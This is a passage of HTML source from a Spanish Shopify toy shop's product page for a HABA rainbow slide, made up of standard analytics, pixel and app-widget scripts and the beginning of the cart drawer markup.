    window.codeblackbelt.shop = window.codeblackbelt.shop || 'manodesantaoficial.myshopify.com';
    
        window.codeblackbelt.productId = 8367161442636;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011422+0100" async></script>
 <!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba421-a5eb-7c07-a1d4-02faf453e7f1/tabs-studio-26/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba421-a5eb-7c07-a1d4-02faf453e7f1/tabs-studio-26/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbba4-8335-7e83-ad1f-7212491c6b7a/smart-product-filters-606/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbde2-aa41-7224-807c-8a1fb9a30b00/smile-io-265/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73087222092,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73087222092,storefrontBaseUrl: "https://manodesantaoficial.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"3182395724","configuration":"{\"accountID\":\"453910\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c8c5e13caf47936e01e8971ef2e1c59c","type":"APP","apiClientId":219313,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2275803468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2219442508","configuration":"{\"shop\":\"manodesantaoficial.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696891212","configuration":"{\"tagID\":\"2614356237905\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1059881292","configuration":"{\"pixelCode\":\"CS4G1EJC77UCAJLLV40G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1021051212","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZYWMS0EM3\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/9qskCIqX0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/txCUCIiY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/_J4JCIeX0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/Gh27CJaR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/KPhgCJmR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/NYs0CIuY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/OX0sCI2X0tQYEJq3o7EB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319717708","configuration":"{\"pixel_id\":\"3623080367757045\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42565964","configuration":"{\"store\":\"manodesantaoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92733772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Compras Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mano de Santa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"manodesantaoficial.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/manodesantaoficial.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":22.9,"currencyCode":"EUR"},"product":{"title":"Tobogán Arcoiris Haba","vendor":"HABA","id":"8367161442636","untranslatedTitle":"Tobogán Arcoiris Haba","url":"\/products\/tobogan-arcoiris-haba","type":"Juguetes"},"id":"46511245263180","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018"},"sku":"SKU 6093","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://manodesantaoficial.es/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"73087222092","storefrontBaseUrl":"https:\/\/manodesantaoficial.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":22.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tobogán Arcoiris Haba\",\"vendor\":\"HABA\",\"id\":\"8367161442636\",\"untranslatedTitle\":\"Tobogán Arcoiris Haba\",\"url\":\"\/products\/tobogan-arcoiris-haba\",\"type\":\"Juguetes\"},\"id\":\"46511245263180\",\"image\":{\"src\":\"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018\"},\"sku\":\"SKU 6093\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8367161442636,"gid":"gid:\/\/shopify\/Product\/8367161442636","vendor":"HABA","type":"Juguetes","handle":"tobogan-arcoiris-haba","variants":[{"id":46511245263180,"price":2290,"name":"Tobogán Arcoiris Haba","public_title":null,"sku":"SKU 6093"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8367161442636,"requestId":"7531df27-530a-48ff-a6c4-d0f75b21ba7b-1768424412"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73087222092,
      theme_id: 188390015308,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//manodesantaoficial.es/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73087222092,"isMerchantRequest":null,"themeId":188390015308,"themeCityHash":"1385715548514647090","contentLanguage":"es","currency":"EUR","eventMetadataId":"942f9657-ee37-487f-a594-9ffcf6aba2a0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8367161442636,"requestId":"7531df27-530a-48ff-a6c4-d0f75b21ba7b-1768424412","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46511245263180,"productId":8367161442636,"productGid":"gid:\/\/shopify\/Product\/8367161442636","name":"Tobogán Arcoiris Haba","price":"22.90","sku":"SKU 6093","brand":"HABA","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46511245263180,"productId":8367161442636,"productGid":"gid:\/\/shopify\/Product\/8367161442636","name":"Tobogán Arcoiris Haba","price":"22.90","sku":"SKU 6093","brand":"HABA","variant":null,"category":"Juguetes","nonInteraction":true,"remote":false,"referer":"https:\/\/manodesantaoficial.es\/products\/tobogan-arcoiris-haba"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://manodesantaoficial.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="73087222092"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188390015308"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://manodesantaoficial.es/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart.js?v=139383546597281746371762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>


  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=165 165w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=330 330w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=535 535w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=750 750w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511 810w
              "
              src="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="810"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
